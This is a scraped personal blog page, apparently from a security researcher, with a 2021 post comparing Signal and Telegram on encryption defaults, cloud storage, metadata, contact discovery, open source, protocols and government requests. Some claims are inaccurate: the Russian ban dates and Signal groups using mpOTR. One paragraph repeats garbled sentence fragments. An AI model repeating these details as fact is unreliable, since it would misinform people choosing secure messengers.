<li><a href='mailto:rafay@redseclabs.com'>Contact</a></li>
</ul>
<!-- Desktop Menu - Centered -->
<div class='menu-wrapper'>
<div class='menu'>
<ul>
<li><a href='http://www.rafaybaloch.com/'>Home</a></li>
<li><a href='http://www.rafaybaloch.com/p/about-me.html' target='_blank'>About</a></li>
<li><a href='https://www.rafaybaloch.com/p/disclaimer.html'>Disclaimer</a></li>
<li><a href='https://www.rafaybaloch.com/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='http://www.rafaybaloch.com/p/publications.html'>Publications</a></li>
<li><a href='mailto:rafay@redseclabs.com'>Contact</a></li>
</ul>
</div>
</div>
<script>
//<![CDATA[
$('#menu2').slicknav({
	label: '',
	prependTo:'#demo2',
  closedSymbol:	'+',
  openedSymbol:	'-'	

});

//]]>
</script>
<div class='admin row' style='display:none'>
<div class='option section' id='option'>
<div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
          //<![CDATA[
          $(document).ready(function() {
          var noBox = "yes";
          var FnoBox = noBox.replace(/\s+/g, '');
          if ( FnoBox === "no" ) {
          $('body').addClass('noBox');
          }
          });
          //]]>
          </script>
          <style>.noBox #outer-wrapper{max-width:none}.noBox .row{margin:0 auto;max-width:1200px}</style>
</div><div class='widget HTML' data-version='1' id='HTML851'>
          <script type='text/javascript'> 
          //<![CDATA[
          var scroll = "yes";
          var Fscroll = scroll.replace(/\s+/g, '');
          if ( Fscroll === "yes" ) {
          $(document).ready(function() {
          $('body').addClass('img-Animate');
          });
          $(window).bind('load resize scroll', function() {
          var window = $(this).height();
          $('.recent-thumb,.first-thumb,.rcp-thumb,.PopularPosts img,.home .post-thumb a').each(function() {
          var qudr = .1 * $(this).height();
          var omger = qudr - window + $(this).offset().top;
          var lom = $(document).scrollTop();
          if (lom > omger) {
          $(this).addClass('show-with');
          }
          });
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>
          <script type='text/javascript'> 
          var pageNaviConf = {
          perPage: 5,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
          }
          $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
          var labelPage = $(this).attr('href');
          $(this).attr('href',labelPage + '?max-results=5');
          });
          });
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML853'>
          <script type='text/javascript'> 
          //<![CDATA[
          var navShow = "yes";
          var FnavShow = navShow.replace(/\s+/g, '');
          if ( FnavShow === "yes" ) {
          $(window).bind("load", function() { 
          $('.home .pagenavi').show();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML856'>
          <script type='text/javascript'> 
          var recentcomments_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML857'>
          <script type='text/javascript'> 
          var randomposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML858'>
          <script type='text/javascript'> 
          var recentposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML859'>

          <script type='text/javascript'> 
          var fbig1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML860'>
          <script type='text/javascript'> 
          var fbig2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML861'>
          <script type='text/javascript'> 
          var column1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML862'>
          <script type='text/javascript'> 
          var column2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML863'>
          <script type='text/javascript'> 
          var list_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML864'>
          <script type='text/javascript'> 
          var gallery_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML865'>
          <script type='text/javascript'> 
          var videos_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML866'>
          <script type='text/javascript'> 
          var carousel_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML867'>
          <script type='text/javascript'> 
          var slider_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML868'>
          <script type='text/javascript'> 
          var related_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML872'>
          <script type='text/javascript'> 
          var ticker_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML869'>
          <script type='text/javascript'> 
          var slider_speed = 500;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML870'>
          <script type='text/javascript'> 
          var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCNcqd_NZpfSrLjT-x5wYNosedKgRZn9goQrvXfMXpw6m9JZ82qqVl6j5ZkHBu-o8kQvX9jSc9gFJ7yLcTzhVlYLOvXGhbEzhkGf13uvDNlvkzWzsh0TXUmP1ZjaDWjxGvP3EEt0W9HyM/s1600/90.jpg";
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML871'>
          <script type='text/javascript'> 
          var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
          </script>

        </div><div class='widget HTML' data-version='1' id='HTML873'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
          //<![CDATA[
          var stickyWork = "no";
          var FstickyWork = stickyWork.replace(/\s+/g, '');
          if ( FstickyWork === "yes" ) {
          $(document).ready(function(){$("#header-tail").sticky({topSpacing:0});});
          }
          //]]>
          </script>
          <style>.is-sticky #header-tail{width:100%!important;margin-right:0!important;margin-left:0!important;z-index:999999}</style>
</div><div class='widget HTML' data-version='1' id='HTML855'>
          <script type='text/javascript'> 
          //<![CDATA[
          var recentShow = "yes";
          var FrecentShow = recentShow.replace(/\s+/g, '');
          if ( FrecentShow === "no" ) {
          $(window).bind("load", function() { 
          $('.home #main,.home .posts-title').remove();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML884'>
          <script type='text/javascript'> 
          //<![CDATA[
          var authorShow = "
";
          var FauthorShow = authorShow.replace(/\s+/g, '');
          if ( FauthorShow === "no" ) {
          $(window).bind("load", function() { 
          $('.articleAuthor').remove();
          });
          }
          //]]>
          </script>
        </div></div>
<script type='text/javascript'> 
      //<![CDATA[
      if ( $('#HTML852').length < 1 ) {
        var pageNaviConf = {
          perPage: 20,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
        }
        $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
            var labelPage = $(this).attr('href');
            $(this).attr('href',labelPage + '?max-results=20');
          });
        });
      }
      if ( $('#HTML856').length < 1 ) {
        var recentcomments_number = 5;
      }
      if ( $('#HTML857').length < 1 ) {
        var randomposts_number = 5;
      }
      if ( $('#HTML858').length < 1 ) {
        var recentposts_number = 5;
      } 
      if ( $('#HTML859').length < 1 ) {
        var fbig1_number = 5;
      }
      if ( $('#HTML860').length < 1 ) {
        var fbig2_number = 5;
      }
      if ( $('#HTML861').length < 1 ) {
        var column1_number = 5;
      }
      if ( $('#HTML862').length < 1 ) {
        var column2_number = 5;
      } 
      if ( $('#HTML863').length < 1 ) {
        var list_number = 6;
      } 
      if ( $('#HTML864').length < 1 ) {
        var gallery_number = 9;
      } 
      if ( $('#HTML865').length < 1 ) {
        var videos_number = 6;
      } 
      if ( $('#HTML866').length < 1 ) {
        var carousel_number = 9;
      } 
      if ( $('#HTML867').length < 1 ) {
        var slider_number = 8;
      } 
      if ( $('#HTML868').length < 1 ) {
        var related_number = 9;
      } 
      if ( $('#HTML872').length < 1 ) {
        var ticker_number = 10;
      } 
      if ( $('#HTML869').length < 1 ) {
        var slider_speed = 5000;
      } 
      if ( $('#HTML870').length < 1 ) {
        var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCNcqd_NZpfSrLjT-x5wYNosedKgRZn9goQrvXfMXpw6m9JZ82qqVl6j5ZkHBu-o8kQvX9jSc9gFJ7yLcTzhVlYLOvXGhbEzhkGf13uvDNlvkzWzsh0TXUmP1ZjaDWjxGvP3EEt0W9HyM/s1600/90.jpg";
      }
      if ( $('#HTML871').length < 1 ) {
        var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
      }
      //]]>
    </script>
</div>



<div id="pages-wrapper" class="item">

 <div id='top'></div>
<div id='outer-wrapper'>
<!-- Header wrapper -->
<div id='header-wrapper'>
<div class='row' id='header-content' style=' margin:0 auto; text-align:center;'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.rafaybaloch.com/' style='display: block'>
<img alt='Miscellaneous Ramblings of a Cyber Security Researcher' height='144px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil0y7er6Mwno5r_j_tTYaWOQYiAUl6Bks_QljjxuTAPDryJ3c6gT8odFzMDnmkOFyo-VLRel1BXTYXdmfp_sQWuxiVLMNr_2uqbRFSNZftzpmGml02KSKJ-NjfYP6FKF_xdCA9bVnuYAQ/s221/logo-png.png' style='display: block' width='221px; '/>
</a>
</div>
</div></div>
<div class='topad no-items section' id='topad'></div>
<div class='logo1 pull-left'>
<p class='logo_tagline'>Hi, I am Rafay Baloch, a security researcher, author and a public speaker.</p>
</div>
<div class='social-nets-wrapper'>
<ul class='social'>
<li><a href='https://twitter.com/rafaybaloch' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.facebook.com/rafaybalochofficialpage' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://linkedin.com/in/rafaybaloch' title='linkedin'><i class='fa fa-linkedin' style='     left: 0px; '></i></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<!-- Content wrapper -->
<div class='row' id='content-wrapper'>
<div class='ticker no-items section' id='ticker'></div>
<!-- Main wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ad-inside'>
<!--dd-->
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.rafaybaloch.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.rafaybaloch.com/search/label/Cyber%20Security' property='v:title' rel='v:url'>Cyber Security</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.rafaybaloch.com/search/label/espionage' property='v:title' rel='v:url'>espionage</a></span>
<i class='fa fa-angle-right'></i><span>Signal vs Telegram: A Detailed Comparison of Security and Privacy</span>
</div>
<div class='post-heading'><h1 class='post-title entry-title' itemprop='name headline'>
Signal vs Telegram: A Detailed Comparison of Security and Privacy
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15944091083959815608' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15944091083959815608' rel='author' title='author profile'>
<span itemprop='name'></span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-clock-o'></i>
<meta content='http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-01-12T15:56:00-08:00'>3:56&#8239;PM</abbr></a>
</span>
<span class='post-labels'>
<i class='fa fa-folder-open'></i>
<a href='http://www.rafaybaloch.com/search/label/Cyber%20Security' rel='tag'>Cyber Security</a>,
<a href='http://www.rafaybaloch.com/search/label/espionage' rel='tag'>espionage</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6788854535202854636' itemprop='articleBody'>
<meta content='Tldr; Telegram is less secure than both Signal and Whatsapp, where security and privacy is paramount Signal application should be used in al...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4/s600/telegram-vs-signal.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="303" data-original-width="600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4/s16000/telegram-vs-signal.png" /></a></div><br /><b><br /></b><p></p><p><b>Tldr; Telegram is less secure than both Signal and Whatsapp, where security and privacy is paramount Signal application should be used in all cases.</b></p><p><b><br /></b></p><p>Facebook had long aspired to integrate WhatsApp data with Facebook, Instagram and Messenger's back ends for better ad targeting and data monetization. As a trade-off,&nbsp; WhatsApp has decided to lose several million users in pursuit of its lucrative commercial prospects. Clearly, this seems to be the new direction for Whatsapp contrary to the early claims of keeping it ad free.&nbsp;</p><p><br /></p><div><div>Whatsapp recently released its <a href="https://www.whatsapp.com/legal/updates/privacy-policy/?lang=en" rel="nofollow" target="_blank">new privacy policy</a>&nbsp;which describes "Key Updates" on the way user data will be processed. Whatsapp has clarified that the new privacy changes only affect how users interact with Whatsapp businesses accounts which will be shared with Facebook network for displaying targeted advertisements. This new policy is being rolled out on 8th Feb 2021 and users are forced to either accept the terms or in other-words delete their WhatsApp accounts. This has triggered a debate on social media platforms pertaining suitable alternatives and as a result of which Telegram and Signal have seen huge surge in terms of demand and adaptation. While, I had highlighted key <a href="https://twitter.com/rafaybaloch/status/1347906178202947585" rel="nofollow" target="_blank">security differences</a>&nbsp;between Signal and Whatsapp. There is an on-going debate on which of its alternative is better from privacy and security standpoint, therefore i decided to shed some light on key technical differences between Signal and Telegram.&nbsp;<div><p><br /></p><h2>1. Secure by Default</h2><p></p><p>First and foremost, in security, we rely upon technologies that are secure by default. Both, Signal and Telegram support End to end encryption (E2E), however, the Signal has E2E is enabled by default, where-as in the case of Telegram a secret chat has to be initiated to enable E2E on the conversation to conversation basis. This makes Telegram's default conversations even less secure than WhatsApp as E2E is applied by default on WhatsApp for all conversations. Telegram describes the reason being "convenience" as Telegram normal conversations are stored encrypted in the cloud and can be synced across multiple devices, where-as a secret has to be backed up manually.</p><p><br /></p><p>Group chats for Signal are encrypted with end to end encryption by using Multi-party Off-the-Record Messaging (mpOTR). Where-as group chats for telegram are not encrypted.</p><p><br /></p><p><b></b></p><h2><b>2. Data Storage</b></h2><p></p><p>By default, Telegram chats are stored on cloud unless secret chat is enabled. Telegram claims to have data stored across distributed infrastructure with, it&#8217;s cloud data heavily encrypted. The security key is distributed across different jurisdiction to prevent information disclosure from one country or small group of allies to request for data or key.&nbsp;</p><p><br /></p><p>There are still a couple of problems with this approach, first and foremost, since the encryption keys are stored on the server, technically Telegram can decrypt conversations stored on its cloud. Secondly, in event of of compromise of Telegram&#8217;s infrastructure, an adversary can obtain security keys to decrypt conversations. The amount of popularity of Telegram especially in Authoritarian regimes makes Telegram a lucrative target for nation states. Therefore, the entire security model of Telegram cloud relies upon trust in a centralized authority which from security standpoint is a flawed approach.&nbsp;</p><p><br /></p><p>Signal on the other hand stores messages in a local SQLite database once they are decrypted. The local database is encrypted with SQLCipher.&nbsp;</p><p><br /></p><p></p><h2>3. Collection of metadata</h2><p></p><p>Telegram&#8217;s privacy policy states that as a part of their spam and abuse prevention procedure they collect information such as IP addresses, device details, history of username changes, and more. This data if collected is stored for a span of 12 months before being deleted. , if collected, is stored for a maximum of 12 months before being deleted. may collect metadata such as your IP address, devices and Telegram apps you've used, history of username changes, etc.</p><p><br /></p><p>On the flip side, due to lack of aspirations for data monetization, Signal collects minimal meta data which is only required to effectively deliver its service. This is evident from the <a href="https://signal.org/bigbrother/eastern-virginia-grand-jury/" rel="nofollow" target="_blank">subponea</a>&nbsp;received by Signal from Eastern District of Virginia to provide details about two signal numbers. The data provided in response was the timestamp of account creation and last-time when the user connected to the signal server that was too limited to the day instead of an hour and a second.</p><p><br /></p><p><br /></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOaKWZ9uNhoNQeNinPDnrdOI1ZfnE6RpTNg2fBqaWDRaGFfTApA2VLjB-5iOOirrRbm8PIiAVxzk2fVZPSJL4ZJGBF_TuvO9djx1GXHzLYP19lNAPSxH9myPHC6dPqdEbj-ht0TcbLmZdC/s960/Screen+Shot+2021-01-12+at+3.17.34+AM.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="960" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOaKWZ9uNhoNQeNinPDnrdOI1ZfnE6RpTNg2fBqaWDRaGFfTApA2VLjB-5iOOirrRbm8PIiAVxzk2fVZPSJL4ZJGBF_TuvO9djx1GXHzLYP19lNAPSxH9myPHC6dPqdEbj-ht0TcbLmZdC/w640-h640/Screen+Shot+2021-01-12+at+3.17.34+AM.png" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div>&nbsp;<p></p><p></p><h2>4. Contact Discovery</h2><p></p><p>For all messaging applications to build a social graph, user&#8217;s contacts must be present on the same messaging application. For this purpose, they use the device address book to query numbers in the contact registered under the same service.</p><p><br /></p><p>In Telegram, the entire address book is uploaded to the telegram cloud where it's stored to notify if&nbsp; anyone from the contact list signs up for telegram service. This way telegram learns about your social graph including people who don't use their service. The very same method is deployed by Whatsapp.&nbsp;</p><p><br /></p><p>Signal does not learn about your social graph as it using Intel's SGX (Software Guard Extensions) for contact discovery. SGX allows storing of application software in a protected software container referred as an enclave. SGX enclave is ideal for scenario's where the client or server does not need to learn about the contents of the execution of the program. To make sure that application running under SGX enclave is not tampered, SGX supports a method known as remote attestation to verify integrity.&nbsp;</p><p><br /></p><p>Signal client runs their contact discovery service under secure enclave on a signal server, where-by secure enclave learns about the contacts as a part of their discovery and transmits it back to client as encrypted. Since, enclave uses hardware based memory encryption, the operating system is unable to read the contents of the memory. This means that even if an adversary manages to compromise signal servers, they would be unable to retrieve contents of address book by attempting to read contents of memory as they would be encrypted.&nbsp; Signal has gone a step further to prevent OS from learning about memory access patterns. Signal has written a detailed article about it <b><a href="https://signal.org/blog/private-contact-discovery/" target="_blank">here</a></b>.&nbsp;It is pertinent to mention, Matthew Green a prominent cryptography expert has <a href="https://twitter.com/matthew_d_green/status/1207758061944918016" rel="nofollow" target="_blank">criticized </a>reliance on SGX and specifically SGX remote attestation process.&nbsp;</p><p><br /></p><p></p><h2>5. Source Code</h2><p></p><p>Open-source offers a wide variety of advantages in terms of security, however most importantly being greater transparency and transparency is the very basis of trust. Signal's entire <a href="https://github.com/signalapp" rel="nofollow" target="_blank">source code</a> for all its client side applications as well as servers are open-source for anyone to examine for presence of backdoors and security vulnerabilities alike.&nbsp;</p><p><br /></p><p>Telegram is partially open-source, the client side applications of Telegram are open-source, where-as the server side of Telegram is closed source till date.&nbsp;</p><p><br /></p><p></p><h2>6. Encryption Protocol&nbsp;</h2><p></p><p>Signal application uses Signal protocol for delivery of end to end encryption. Signal protocol has been adapted by Whatsapp, Facebook messenger, Skype and many others. Signal protocol is built on well known, tried and tested security standards. The protocol has gone under extensive review, audits and scrutiny by security community and cryptography experts. In the paper "<a href="https://eprint.iacr.org/2016/1013.pdf" rel="nofollow" target="_blank">A Formal Security Analysis of the Signal Messaging Protocol</a>", the researchers after performing in-depth security analysis of signal protocol concluded signal protocol being sound from cryptographic standpoint. The research involved analysis of signal's core security properties against researcher's propriety security model which researchers describe as 'comprehensive'.&nbsp;</p><p><br /></p><p>Similarly, a prominent cryptography expert Matthew Green has <a href="https://www.wired.com/story/signal-encryption-protocol-hacker-lexicon/" rel="nofollow" target="_blank">endorsed</a> Signal's novel implementation of future secrecy, Signal does this by using a novel technique known as ratcheting which uses a new session key for every new message.&nbsp;This means that in case of a compromise of the session key, an eavesdropper will not be able to decrypt future communications.&nbsp;&nbsp;</p><p><br /></p><p>Telegram on the other hand, has been criticized by cryptography experts for using a non-standard cryptographic protocol known as MTProto.&nbsp; Surely, all algorithms were designed by someone at a certain point, however trust cannot be achieved unless the scheme has gone through years of indepth-analysis, rigorous testing and extensive scrutiny, which is not the case with MTProto.</p><p><br /></p><p>Several security flaws have been discovered in MTProto, however most of them have been theoretical in nature.&nbsp; It is pertinent to mention that despite of the criticism, Electronic Frontier Foundation's <a href="https://www.eff.org/node/101713/" rel="nofollow" target="_blank">secure messaging score card</a> has rated telegram's secret chat as 7/7. Similarly, in a whitepaper "Automated Symbolic Verification of Telegram's MTProto 2.0" researchers have confirmed protocol being sound, to quote them, "<i>In the light of these results, we can affirm that MTProto 2.0 does not present any logical flaw</i>", however they have discussed the possibility of implementation flaws and side channel attacks.</p><p><br /></p><p></p><h2>7. Compliance with Legal Requests</h2><p></p><p>Telegram, unlike Signal, has public channels that can be used to broadcast messages to a wide number of subscribers. Like any other social platform, these public channels have been subject to misuse and have been used to spread disinformation/propaganda, coordinate protests, etc, and therefore have faced increased pressure. Telegram has a history of compliance with Iran and the Russian government. For instance, In 2017, Telegram had <a href="https://www.recode.net/2017/12/30/16833542/telegram-iran-demostrations-messaging-protests-pavel-durov" rel="nofollow" target="_blank">shutdown channel of Iranian opposition</a> for inciting violence at government request, similarly telegram agreed to restrict certain bots and stickers in Iran.&nbsp;</p><p><br /></p><p>Similarly, Telegram was banned in Russia from April 2020 due to non-compliance with FSB to grant encryption key. The ban was lifted in June 2020 upon an agreement by Telegram to assist in the investigation where required. Although, Telegram has confirmed in it's <a href="https://telegram.org/privacy" rel="nofollow" target="_blank">privacy policy</a> that it is yet to record a single case of data disclosure at the request of the government.&nbsp; Clearly, given the history of compliance requests certainly raises skepticism.&nbsp;</p><p><br /></p><p>Moreover, as discussed earlier since telegram collect and stores a wealth of metadata for its service delivery, therefore the data could be of great interest to a government and Telegram would be compelled to give details under court order. Regardless of the claims about keys being in a different jurisdiction and hence requiring court orders from multiple jurisdictions to comply with the request, the underlying problem here is trust in service to keep your secrets. The following tweet by "<b>Edward Snowden</b>" summarizes the argument.</p><p><br /></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBW1tO2pQhlKlbFXOYzUSvSVXFUgci1PSLcQrrh5zkE1DBCN-JIFw50XEx9-in2rh1MopbVN3_X9kIiRSbDE8UFjBAu5FTxeG6wvc_Fmpyr6RwpRA0WoP4BGF15LSOgXh9vjInhZuARxbF/s958/Screen+Shot+2021-01-13+at+1.41.56+AM.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="536" data-original-width="958" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBW1tO2pQhlKlbFXOYzUSvSVXFUgci1PSLcQrrh5zkE1DBCN-JIFw50XEx9-in2rh1MopbVN3_X9kIiRSbDE8UFjBAu5FTxeG6wvc_Fmpyr6RwpRA0WoP4BGF15LSOgXh9vjInhZuARxbF/w640-h358/Screen+Shot+2021-01-13+at+1.41.56+AM.png" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: left;">Signal on the other hand is in process of adopting a zero knowledge system and stores minimal data, the data is of no value to the government even if they are compelled by court orders.&nbsp;</div><p></p></div></div></div>
</div>
</article>
<div class='post-footer'>
<div class='postarea-wrapper'>
<span>
<span class='item-control blog-admin pid-805942924'>
<a href='https://www.blogger.com/post-edit.g?blogID=2219569080572207173&postID=6788854535202854636&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div id='MBTshares-wrap'>
<div class='share-btn tcount' data-service='total'>
<div class='count h2 anim'></div>
<div class='h4'>SHARES</div>
</div>
<span id='horiz'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-fb' href='http://www.facebook.com/share.php?v=4&u=http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html&t=Signal vs Telegram: A Detailed Comparison of Security and Privacy' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Facebook!'><i class='fa fa-facebook'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='facebook'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp pinit' href='http://pinterest.com/pin/create/button/?url=http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4/s72-c/telegram-vs-signal.png&description=Signal vs Telegram: A Detailed Comparison of Security and Privacy' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Pin it!'><i class='fa fa-pinterest'></i><span class='label'>Pin it</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='pinterest'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
